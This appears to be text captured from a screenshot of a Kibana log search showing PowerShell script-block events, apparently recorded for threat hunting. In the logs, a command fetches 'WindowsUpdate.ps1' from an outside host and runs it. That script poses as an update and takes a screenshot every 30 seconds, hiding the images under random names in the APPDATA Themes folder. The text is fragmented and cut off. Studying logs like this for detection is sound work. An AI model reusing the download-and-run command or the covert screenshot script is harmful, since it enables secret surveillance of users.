 WindowsUpdate.ps1
Jun 20, 2024 @ 06:05:35.000 → Jun 20, 2024 @ 06:05:59.000
Refresh
[System.Drawing.Point]::Empty,$bounds.Size);$fileName=Gen
erate-
RandomFileName;$filePath="$env:APPDATA\\Microsoft\\Window
s\\Themes\\$fileName";$bitmap.Save($filePath,
[System.Drawing.Imaging.ImageFormat]::Png);$bitmap.Dispos
e();$graphics.Dispose()};$window=Get-Process -Id
$PID;$window.MainWindowHandle;while($true){Take-
Screenshot;Sleep 30}';iex $a ScriptBlock ID: 987a8675-
87da-4009-9717-4be4b815ada1 Path:
C:\Windows\Temp\WindowsUpdate.ps1
Documents (3)
Field statisti
Columns 3
Sort fields 1
@timestamp
powershell.file.script_block_text
Jun 20, 2024 @ 06:05:35.811
iwr -Uri
https://update.downloadmirror.net/programs/WindowsUpdate.
ps1 -OutFile C:\\Windows\\Temp\\WindowsUpdate.ps1 ; …
Jun 20, 2024 @ 06:05:37.734
C:\\Windows\\Temp\\WindowsUpdate.ps1
Jun 20, 2024 @ 06:05:37.789
Creating Scriptblock text (1 of 1):
$a='Add-Type -AssemblyName System.Windows.Forms;Add-Type -AssemblyName
System.Drawing;function Generate-RandomFileName {$length=Get-Random -…
$a='Add-Type -AssemblyName System.Windows.Forms;Add-Type
-AssemblyName System.Drawing;function Generate-
RandomFileName {$length=Get-Random -Minimum 5 -Maximum …